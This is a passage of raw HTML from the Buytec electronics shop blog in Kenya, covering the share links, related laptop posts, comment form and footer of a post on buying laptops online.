href="https://www.pinterest.com/pin/create/button/?description=Buy%20Online%20Laptop%20Kenya:%20A%20Comprehensive%20Guide%20to%20Purchasing%20Laptops%20in%20Kenya&#038;media=https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/07/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg?fit=1200%2C675&#038;ssl=1&#038;url=https://buytec.co.ke/buy-online-laptop-kenya/" target="_blank" class="social-share-link mt-socials--bg mt-socials--pinterest "><span class="motta-svg-icon motta-svg-icon--pinterest mt-socials--bg mt-socials--pinterest" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg></span><span class="social-share__label"> Pinterest</span></a></div>	</footer>
</article>


<nav class="navigation post-navigation" role="navigation">
	<div class="nav-titles">
					<a class="nav-previous" href="https://buytec.co.ke/buy-hp-laptops-online-in-kenya/">
				<span class="motta-svg-icon motta-svg-icon--left-mini" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.590027 4.99999L5.29003 0.289993L6.71003 1.70999L3.41003 4.99999L6.71003 8.28999L5.29003 9.70999L0.590027 4.99999Z" fill="currentColor"/></svg></span>Previous Post			</a>
							<a class="nav-next" href="https://buytec.co.ke/desktop-computer-prices-in-kenya/">
				Next Post<span class="motta-svg-icon motta-svg-icon--right-mini" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.40998 5.00001L4.70998 9.71001L3.28998 8.29001L6.58998 5.00001L3.28998 1.71001L4.70998 0.290009L9.40998 5.00001Z" fill="currentColor"/></svg></span>			</a>
			</div>
	<div class="nav-links">
					<div class="nav-previous">
				<a href="https://buytec.co.ke/buy-hp-laptops-online-in-kenya/">
					<img width="100" height="70" src="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/06/Buy-HP-Laptops-Online-in-Kenya-Your-Ultimate-Guide.jpg?resize=100%2C70&amp;ssl=1" class="attachment-motta-post-thumbnail-small size-motta-post-thumbnail-small wp-post-image" alt="Buy HP Laptops Online in Kenya: Your Ultimate Guide" decoding="async" srcset="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/06/Buy-HP-Laptops-Online-in-Kenya-Your-Ultimate-Guide.jpg?resize=220%2C154&amp;ssl=1 220w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/06/Buy-HP-Laptops-Online-in-Kenya-Your-Ultimate-Guide.jpg?zoom=3&amp;resize=100%2C70&amp;ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" />					<span class="nav-title">
						Buy HP Laptops Online in Kenya: Your Ultimate Guide<div class="meta meta-date">July 4, 2023</div>					</span>
				</a>
			</div>
							<div class="nav-next">
			<a href="https://buytec.co.ke/desktop-computer-prices-in-kenya/">
					<span class="nav-title">
						Desktop Computer Prices in Kenya: A Comprehensive Guide<div class="meta meta-date">July 4, 2023</div>					</span>
					<img width="100" height="70" src="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/07/Desktop-Computer-Prices-in-Kenya-A-Comprehensive-Guide-1.jpg?resize=100%2C70&amp;ssl=1" class="attachment-motta-post-thumbnail-small size-motta-post-thumbnail-small wp-post-image" alt="Desktop Computer Prices in Kenya: A Comprehensive Guide" decoding="async" srcset="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/07/Desktop-Computer-Prices-in-Kenya-A-Comprehensive-Guide-1.jpg?resize=220%2C154&amp;ssl=1 220w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2023/07/Desktop-Computer-Prices-in-Kenya-A-Comprehensive-Guide-1.jpg?zoom=3&amp;resize=100%2C70&amp;ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div>
			</div>
</nav>    <div class="motta-posts-related">
        <h3 class="motta-posts-related__heading">You Might Also Like</h3>
        <div class="motta-posts-related__content">
            
<article id="post-32301" class="post-32301 post type-post status-publish format-standard hentry category-laptops tag-best-laptops-in-kenya tag-cheap-laptops-in-kenya tag-hp-laptops-in-kenya">
		<h2 class="entry-title"><a href="https://buytec.co.ke/buy-the-best-hp-laptops-in-kenya-from-buytec/" rel="bookmark">Buy The Best HP Laptops in Kenya from Buytec</a></h2>	<div class="entry-meta">
		<div class="entry-meta__date">November 11, 2025</div>		<div class="entry-meta__comments"><span class="motta-svg-icon motta-svg-icon--comment-mini" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.8 3.2V9.8H4H3.64L3.33 10L2.2 10.76V10.63V3.2H11.8ZM13 2H1V10.62V13L4 11H13V2Z" fill="currentColor"/></svg></span>0</div>	</div>
</article>
<article id="post-32231" class="post-32231 post type-post status-publish format-standard hentry category-laptops">
		<h2 class="entry-title"><a href="https://buytec.co.ke/buy-an-internal-ssd-drive-for-laptop-from-buytec/" rel="bookmark">Buy An Internal SSD Drive For Laptop from Buytec</a></h2>	<div class="entry-meta">
		<div class="entry-meta__date">October 24, 2025</div>		<div class="entry-meta__comments"><span class="motta-svg-icon motta-svg-icon--comment-mini" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.8 3.2V9.8H4H3.64L3.33 10L2.2 10.76V10.63V3.2H11.8ZM13 2H1V10.62V13L4 11H13V2Z" fill="currentColor"/></svg></span>0</div>	</div>
</article>
<article id="post-32177" class="post-32177 post type-post status-publish format-standard hentry category-laptops tag-best-laptops-in-kenya tag-cheap-laptops-in-kenya tag-laptops-in-nairobi">
		<h2 class="entry-title"><a href="https://buytec.co.ke/why-do-laptops-cost-less-in-nairobi-than-in-other-parts-of-africa/" rel="bookmark">Why Do Laptops Cost Less In Nairobi Than In Other Parts Of Africa?</a></h2>	<div class="entry-meta">
		<div class="entry-meta__date">October 6, 2025</div>		<div class="entry-meta__comments"><span class="motta-svg-icon motta-svg-icon--comment-mini" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.8 3.2V9.8H4H3.64L3.33 10L2.2 10.76V10.63V3.2H11.8ZM13 2H1V10.62V13L4 11H13V2Z" fill="currentColor"/></svg></span>0</div>	</div>
</article>        </div>
    </div>
<div id="comments" class="comments-area ">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/buy-online-laptop-kenya/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://buytec.co.ke/wp-login.php?redirect_to=https%3A%2F%2Fbuytec.co.ke%2Fbuy-online-laptop-kenya%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>

	</div>
		</div>

</div></div><!-- #content -->
	<footer id="site-footer" class="site-footer">
		<div class="footer-main ">		<div data-elementor-type="wp-post" data-elementor-id="22609" class="elementor elementor-22609">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-28fbc9cc elementor-section-content-space-between elementor-section-boxed elementor-section-height-default elementor-section-height-default motta-responsive-column motta-tablet-column--default motta-responsive-column motta-mobile-column--default" data-id="28fbc9cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcb7c5e" data-id="bcb7c5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e638ffc elementor-widget elementor-widget-motta-heading" data-id="3e638ffc" data-element_type="widget" data-widget_type="motta-heading.default">
				<div class="elementor-widget-container">
							<div class="motta-heading-elementor motta-heading__button-on">
				<h4 class="motta-heading motta-heading--default">
					Get Offers &amp; Latest Deals Straight <br> To Your Inbox				</h4>
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-52a642f6 motta-subscribe-box-mobile-position--inside motta-skin--smooth motta-subscribe-box-form-items--row motta-shape--default motta-subscribe-box-position--outside elementor-widget elementor-widget-motta-subscribe-box" data-id="52a642f6" data-element_type="widget" data-widget_type="motta-subscribe-box.default">
				<div class="elementor-widget-container">
							<div class="motta-subscribe-box motta-custom-button--skin">
			<div class="motta-subscribe-box__content">[mc4wp_form id=""]</div>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e4686b4" data-id="5e4686b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72405db2 motta-icon-box__icon-position--right elementor-widget__width-initial motta-icon-box__vertical-align-top elementor-widget elementor-widget-motta-icon-box" data-id="72405db2" data-element_type="widget" data-widget_type="motta-icon-box.default">
				<div class="elementor-widget-container">
							<div class="motta-icon-box icon-type-icon">
							<div class="motta-icon-box__icon">
					<span class="motta-svg-icon"></span>				</div>
						<div class="motta-icon-box__wrapper">
									<h6 class="motta-icon-box__title">Email</h6>
													<div class="motta-icon-box__content">Our response time is<br> 1 hour.</div>
											</div>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ce67c97" data-id="ce67c97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e170eb motta-icon-box__icon-position--right elementor-widget__width-initial motta-icon-box__vertical-align-top elementor-widget elementor-widget-motta-icon-box" data-id="9e170eb" data-element_type="widget" data-widget_type="motta-icon-box.default">
				<div class="elementor-widget-container">
							<div class="motta-icon-box icon-type-icon">
							<div class="motta-icon-box__icon">
					<span class="motta-svg-icon"></span>				</div>
						<div class="motta-icon-box__wrapper">
									<h6 class="motta-icon-box__title">Location</h6>
													<div class="motta-icon-box__content">Moi Avenue Bazaar Plaza 7th Floor, Crystal Suites, Suite 718, Nairobi</div>
															<a class="motta-button motta-button-primary  motta-button--text  motta-button--color-black  motta-button--medium" href="/cdn-cgi/l/email-protection#4e272028210e2c3b373a2b2d602d2160252b">
												<span class="motta-button__text">Send a Message</span>
						</a>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a023bbb" data-id="a023bbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-374188e9 motta-icon-box__icon-position--right motta-icon-box__vertical-align-top elementor-widget elementor-widget-motta-icon-box" data-id="374188e9" data-element_type="widget" data-widget_type="motta-icon-box.default">
				<div class="elementor-widget-container">
							<div class="motta-icon-box icon-type-icon">
							<div class="motta-icon-box__icon">
					<span class="motta-svg-icon"></span>				</div>
						<div class="motta-icon-box__wrapper">
									<h6 class="motta-icon-box__title">Call</h6>
													<div class="motta-icon-box__content">Working Hours:<br> <strong>8am to 6pm weekdays
9am to 2pm saturdays</div>
															<a class="motta-button motta-button-primary  motta-button--text  motta-button--color-black  motta-button--medium" href="tel:+254-728-997036">
												<span class="motta-button__text">Call Us</span>
						</a>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-662c7999 elementor-section-boxed elementor-section-height-default elementor-section-height-default motta-responsive-column motta-tablet-column--default motta-responsive-column motta-mobile-column--default" data-id="662c7999" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f9a414d" data-id="2f9a414d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a2d7c8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8a2d7c8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ebe35bb elementor-section-boxed elementor-section-height-default elementor-section-height-default motta-responsive-column motta-tablet-column--default motta-responsive-column motta-mobile-column--default" data-id="7ebe35bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bc04f9" data-id="bc04f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504b1be elementor-widget elementor-widget-image" data-id="504b1be" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="640" height="126" src="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/unnamed.png?fit=640%2C126&amp;ssl=1" class="attachment-large size-large wp-image-23372" alt="Buytec Stores Limited" srcset="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/unnamed.png?w=1260&amp;ssl=1 1260w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/unnamed.png?resize=300%2C59&amp;ssl=1 300w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/unnamed.png?resize=1024%2C202&amp;ssl=1 1024w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/unnamed.png?resize=768%2C151&amp;ssl=1 768w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/unnamed.png?resize=600%2C118&amp;ssl=1 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3b1ba76e elementor-widget elementor-widget-motta-heading" data-id="3b1ba76e" data-element_type="widget" data-widget_type="motta-heading.default">
				<div class="elementor-widget-container">
							<div class="motta-heading-elementor motta-heading__button-on">
				<h5 class="motta-heading motta-heading--default">
					You need I.T, We Got I.T.				</h5>
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4cf514cb elementor-widget elementor-widget-text-editor" data-id="4cf514cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At Buytec, we offer a diverse selection of products. Whatever you need, you’ll find it here.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6572f6af elementor-widget elementor-widget-motta-social-icons" data-id="6572f6af" data-element_type="widget" data-widget_type="motta-social-icons.default">
				<div class="elementor-widget-container">
							<div class="motta-social-icons__wrapper">
							<a class="motta-social-icons__item motta-social-icon-linkedin motta-repeater-item-48272a2" href="https://ke.linkedin.com/company/buytec-stores-ltd" target="_blank">
											<span class="motta-svg-icon"><i class="fab fa-linkedin"></i></span>									</a>
							<a class="motta-social-icons__item motta-social-icon-facebook-square motta-repeater-item-4c9cfd4" href="https://www.facebook.com/people/Buytec-Online-Shop-Kenya/100065121395492/" target="_blank">
											<span class="motta-svg-icon"><i class="fab fa-facebook-square"></i></span>									</a>
							<a class="motta-social-icons__item motta-social-icon-instagram motta-repeater-item-cfb8721" href="https://www.instagram.com/buytecke/" target="_blank">
											<span class="motta-svg-icon"><i class="fab fa-instagram"></i></span>									</a>
							<a class="motta-social-icons__item motta-social-icon-whatsapp motta-repeater-item-65b6e37" href="https://web.whatsapp.com/send?phone=254728997036&#038;text=" target="_blank">
											<span class="motta-svg-icon"><i class="fab fa-whatsapp"></i></span>									</a>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-142b1e1c elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="142b1e1c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1bfa5f64 elementor-hidden-mobile" data-id="1bfa5f64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-aa41747" data-id="aa41747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e02228 motta-navigation-menu--column elementor-widget elementor-widget-motta-navigation-menu" data-id="9e02228" data-element_type="widget" data-settings="{&quot;toggle_menu_mobile&quot;:&quot;yes&quot;,&quot;toggle_menu&quot;:&quot;no&quot;,&quot;toggle_status&quot;:&quot;yes&quot;}" data-widget_type="motta-navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="motta-navigation-menu-element motta-navigation-menu__container--group">
				<div class="motta-navigation-menu__title">Company</div>
				<nav class="motta-navigation-menu"><ul class="nav-menu motta-navigation-menu__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637710d"><a href="https://buytec.co.ke/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-d249a3b"><a href="https://buytec.co.ke/blog/">Blog</a></li></ul></nav>			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b8a732b elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6b8a732b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b13e2c6 motta-navigation-menu--column elementor-widget elementor-widget-motta-navigation-menu" data-id="7b13e2c6" data-element_type="widget" data-settings="{&quot;toggle_menu_mobile&quot;:&quot;yes&quot;,&quot;toggle_menu&quot;:&quot;no&quot;,&quot;toggle_status&quot;:&quot;yes&quot;}" data-widget_type="motta-navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="motta-navigation-menu-element motta-navigation-menu__container--group">
				<div class="motta-navigation-menu__title">Help Center</div>
				<nav class="motta-navigation-menu"><ul class="nav-menu motta-navigation-menu__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637710d"><a href="https://buytec.co.ke/faq/">FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-c02dd7f"><a href="https://buytec.co.ke/contact-us/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-d249a3b"><a href="https://buytec.co.ke/refund_returns-2/">Refund & Return Policy</a></li></ul></nav>			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-20be8c18" data-id="20be8c18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f682f4f motta-navigation-menu--column elementor-widget elementor-widget-motta-navigation-menu" data-id="4f682f4f" data-element_type="widget" data-settings="{&quot;toggle_menu_mobile&quot;:&quot;yes&quot;,&quot;toggle_menu&quot;:&quot;no&quot;,&quot;toggle_status&quot;:&quot;yes&quot;}" data-widget_type="motta-navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="motta-navigation-menu-element motta-navigation-menu__container--group">
				<div class="motta-navigation-menu__title">Promotions</div>
				<nav class="motta-navigation-menu"><ul class="nav-menu motta-navigation-menu__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-363a691"><a href="https://buytec.co.ke/hot-deals/">Hot Deals</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5ff8737"><a href="https://buytec.co.ke/whats-new/">What's New</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8f3f2fc"><a href="https://buytec.co.ke/daily-deals-2/">Daily Deals</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-ffedd0a"><a href="https://buytec.co.ke/best-sellers-2/">Best Sellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8169bcc"><a href="https://buytec.co.ke/clearance-sales/">Clearance</a></li></ul></nav>			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-197603e elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="197603e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ca00713" data-id="5ca00713" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52da5be4 motta-navigation-menu--column elementor-widget elementor-widget-motta-navigation-menu" data-id="52da5be4" data-element_type="widget" data-settings="{&quot;toggle_menu_mobile&quot;:&quot;yes&quot;}" data-widget_type="motta-navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="motta-navigation-menu-element motta-navigation-menu__container--group">
				<div class="motta-navigation-menu__title">Popular Categories</div>
				<nav class="motta-navigation-menu"><ul class="nav-menu motta-navigation-menu__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-a8e7c16"><a href="https://buytec.co.ke/product-category/networking/">Networking</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9513bc8"><a href="https://buytec.co.ke/product-category/best-computer-shop-in-nairobi/">Computing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9cdea54"><a href="https://buytec.co.ke/product-category/computer-accessories-kenya/">Computer Accessories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-fa4514e"><a href="https://buytec.co.ke/product-category/cctv-cameras-in-kenya/">CCTV & Safety</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-bb4e247"><a href="https://buytec.co.ke/product-category/shop-online-printers-scanners-kenya/">Printers and Scanners</a></li></ul></nav>			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1fb3f64d elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1fb3f64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-562c4487 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default motta-responsive-column motta-tablet-column--default motta-responsive-column motta-mobile-column--default" data-id="562c4487" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f4c128e" data-id="2f4c128e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aa5e5b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6aa5e5b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-677a69e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default motta-responsive-column motta-tablet-column--default motta-responsive-column motta-mobile-column--default" data-id="677a69e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ea16de3" data-id="4ea16de3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5709a6 elementor-widget elementor-widget-text-editor" data-id="f5709a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2024 Buytec Store, All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-719a5de5" data-id="719a5de5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-881a0e2 elementor-widget elementor-widget-motta-image-grid" data-id="881a0e2" data-element_type="widget" data-widget_type="motta-image-grid.default">
				<div class="elementor-widget-container">
								<div class="motta-image-grid">
			<div class="motta-image-grid__item elementor-repeater-item-11b3a8b"><img width="1200" height="138" src="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/Payment-methods.png?fit=1200%2C138&amp;ssl=1" class="attachment-full size-full wp-image-22889" alt="" decoding="async" srcset="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/Payment-methods.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/Payment-methods.png?resize=300%2C35&amp;ssl=1 300w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/Payment-methods.png?resize=1024%2C118&amp;ssl=1 1024w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/Payment-methods.png?resize=768%2C88&amp;ssl=1 768w, https://i0.wp.com/buytec.co.ke/wp-content/uploads/2022/08/Payment-methods.png?resize=600%2C69&amp;ssl=1 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>			</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="footer-mobile">		<div data-elementor-type="wp-post" data-elementor-id="22609" class="elementor elementor-22609">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-28fbc9cc elementor-section-content-space-between elementor-section-boxed elementor-section-height-default elementor-section-height-default motta-responsive-column motta-tablet-column--default motta-responsive-column motta-mobile-column--default" data-id="28fbc9cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcb7c5e" data-id="bcb7c5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e638ffc elementor-widget elementor-widget-motta-heading" data-id="3e638ffc" data-element_type="widget" data-widget_type="motta-heading.default">
				<div class="elementor-widget-container">
							<div class="motta-heading-elementor motta-heading__button-on">
				<h4 class="motta-heading motta-heading--default">
					Get Offers &amp; Latest Deals Straight <br> To Your Inbox				</h4>
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-52a642f6 motta-subscribe-box-mobile-position--inside motta-skin--smooth motta-subscribe-box-form-items--row motta-shape--default motta-subscribe-box-position--outside elementor-widget elementor-widget-motta-subscribe-box" data-id="52a642f6" data-element_type="widget" data-widget_type="motta-subscribe-box.default">
				<div class="elementor-widget-container">
							<div class="motta-subscribe-box motta-custom-button--skin">
			<div class="motta-subscribe-box__content">[mc4wp_form id=""]</div>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e4686b4" data-id="5e4686b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72405db2 motta-icon-box__icon-position--right elementor-widget__width-initial motta-icon-box__vertical-align-top elementor-widget elementor-widget-motta-icon-box" data-id="72405db2" data-element_type="widget" data-widget_type="motta-icon-box.default">
				<div class="elementor-widget-container">
							<div class="motta-icon-box icon-type-icon">
							<div class="motta-icon-box__icon">
					<span class="motta-svg-icon"></span>				</div>
						<div class="motta-icon-box__wrapper">
									<h6 class="motta-icon-box__title">Email</h6>
													<div class="motta-icon-box__content">Our response time is<br> 1 hour.</div>
											</div>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ce67c97" data-id="ce67c97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e170eb motta-icon-box__icon-position--right elementor-widget__width-initial motta-icon-box__vertical-align-top elementor-widget elementor-widget-motta-icon-box" data-id="9e170eb" data-element_type="widget" data-widget_type="motta-icon-box.default">
				<div class="elementor-widget-container">
							<div class="motta-icon-box icon-type-icon">
							<div class="motta-icon-box__icon">
					<span class="motta-svg-icon"></span>				</div>
						<div class="motta-icon-box__wrapper">
									<h6 class="motta-icon-box__title">Location</h6>
													<div class="motta-icon-box__content">Moi Avenue Bazaar Plaza 7th Floor, Crystal Suites, Suite 718, Nairobi</div>
															<a class="motta-button motta-button-primary  motta-button--text  motta-button--color-black  motta-button--medium" href="/cdn-cgi/l/email-protection#85ecebe3eac5e7f0fcf1e0e6abe6eaabeee0">
												<span class="motta-button__text">Send a Message</span>
						</a>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a023bbb" data-id="a023bbb" data-element_type="column">
